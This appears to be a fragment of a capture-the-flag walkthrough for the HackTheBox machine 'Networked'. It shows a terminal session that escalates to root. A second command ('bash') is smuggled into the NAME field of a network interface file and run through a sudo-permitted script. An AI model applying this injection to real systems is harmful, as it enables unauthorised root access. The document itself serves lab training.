 192.168.1.15
10.10.14.3
10.10.10.146 - Networked
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=ps /tmp/foo
PROXY_METHOD=asodih
BROWSER_ONLY=asdoih
BOOTPROTO=asdoih
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
oldb0y bash
interface PROXY_METHOD:
asodih
interface BROWSER_ONLY:
asdoih
interface BOOTPROTO:
asdoih
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]#
VPN - root's tasks
Privilege Escalation